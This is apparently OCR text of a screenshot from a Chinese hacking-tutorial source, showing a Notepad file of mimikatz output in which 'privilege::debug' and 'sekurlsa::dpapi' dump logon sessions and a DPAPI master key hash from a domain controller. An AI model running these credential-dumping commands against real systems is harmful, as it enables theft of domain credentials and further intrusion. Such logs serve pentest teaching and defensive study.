 cred - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::dpapi
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC$
Domain : AQUA
Logon Server : (null)
Logon Time : 2022/9/6 10:57:44
SID : S-1-5-20
Authentication Id : 0 ; 30811 (00000000:0000785b)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2022/9/6 10:57:42
SID :
Authentication Id : 0 ; 321616 (00000000:0004e850)
Session : Interactive from 1
User Name : administrator
Domain : AQUA
Logon Server : DC
Logon Time : 2022/9/6 11:00:50
SID : S-1-5-21-3726334125-703177345-2404650894-500
[00000000]
* GUID : {4a3c635a-1fbb-41d1-9e4c-66a119e87f8a}
* Time : 2022/10/9 16:12:59
* MasterKey :
* sha1(key) : 7c15dd21482c2079bdd72fe80498569028b23590
查找
查找内容(N): c635a-1fbb-41d1-9e4c-66a119e87f8a} 查找下一个(F)
方向 取消
区分大小写(C) 向上(U) 向下(D)
HACK学习呀